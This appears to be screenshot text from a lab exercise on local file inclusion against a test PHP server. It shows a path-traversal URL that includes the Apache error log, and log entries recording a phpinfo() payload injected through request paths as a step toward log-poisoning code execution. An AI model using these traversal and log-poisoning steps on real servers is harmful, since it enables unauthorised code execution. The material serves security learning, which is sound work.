 192.168.1.102/file.php?file=../Ap
包含日志文件getshell - my1e
浅谈LFI | Helian_Cell
192.168.1.102/file.php?file=../Apache/logs/error.log
火狐官方站点 新手上路 常用网址 哔哩哔哩 ( ゜- ゜)つロ ... Google 翻译 CTF在线工具-CTF工...
[Thu Jan 30 16:42:09.661112 2020] [core:warn] [pid 11776:tid 760] AH00098: pid file D:/phpStudy/PHPTutorial/Apache/logs/httpd.pid overwritten -- Unclean shutdown of previous Apache run? [Thu Jan 30 16:42:09.753894 2020] [mpm_winnt:notice]
[pid 11776:tid 760] AH00455: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9 configured -- resuming normal operations [Thu Jan 30 16:42:09.753894 2020] [mpm_winnt:notice] [pid 11776:tid 760] AH00456: Server built: Jul 1 2016 16:42:20
[Thu Jan 30 16:42:09.754872 2020] [core:notice] [pid 11776:tid 760] AH00094: Command line: 'D:\\phpStudy\\PHPTutorial\\Apache\\bin\\httpd.exe -d D:/phpStudy/PHPTutorial/Apache' [Thu Jan 30 16:42:09.761845 2020] [mpm_winnt:notice] [pid
11776:tid 760] AH00418: Parent: Created child process 12504 [Thu Jan 30 16:42:10.896983 2020] [mpm_winnt:notice] [pid 12504:tid 764] AH00354: Child: Starting 150 worker threads. [Thu Jan 30 16:42:35.692227 2020] [core:error] [pid 12504:tid
2108] (20024)The given path is misformatted or contained invalid characters: [client 192.168.1.102:51549] AH00127: Cannot map GET /%3C?php%20phpinfo();?%3E HTTP/1.1 to file [Thu Jan 30 16:42:51.253017 2020] [core:error] [pid 12504:tid 2108]
(20024)The given path is misformatted or contained invalid characters: [client 192.168.1.102:51555] AH00127: Cannot map GET /%3C?php%20phpinfo();?%3E HTTP/1.1 to file
phpinfo 高亮全部(A) 区分大小写(C) 匹配词句(W) 第 2 项，共找到 2 个匹配项